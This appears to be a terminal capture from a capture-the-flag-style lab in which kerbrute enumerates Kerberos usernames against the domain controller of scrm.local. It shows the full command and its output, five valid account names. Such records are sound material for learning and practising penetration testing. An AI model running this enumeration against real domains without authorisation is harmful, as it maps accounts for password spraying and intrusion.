 kali in ~  2GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 14:38:56 zsh ❯ kerbrute userenum -d $domain --dc $box ~/Wordlists/statistically-likely-usernames/jsmith.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (9cfb81e) - 10/06/24 - Ronnie Flathers @ropnop
2024/10/06 14:39:01 >  Using KDC(s):
2024/10/06 14:39:01 >   10.129.115.202:88
2024/10/06 14:39:01 >  [+] VALID USERNAME:       asmith@scrm.local
2024/10/06 14:39:01 >  [+] VALID USERNAME:       jhall@scrm.local
2024/10/06 14:39:06 >  [+] VALID USERNAME:       sjenkins@scrm.local
2024/10/06 14:39:09 >  [+] VALID USERNAME:       ksimpson@scrm.local
2024/10/06 14:39:16 >  [+] VALID USERNAME:       khicks@scrm.local
2024/10/06 14:42:26 >  Done! Tested 48705 usernames (5 valid) in 204.956 seconds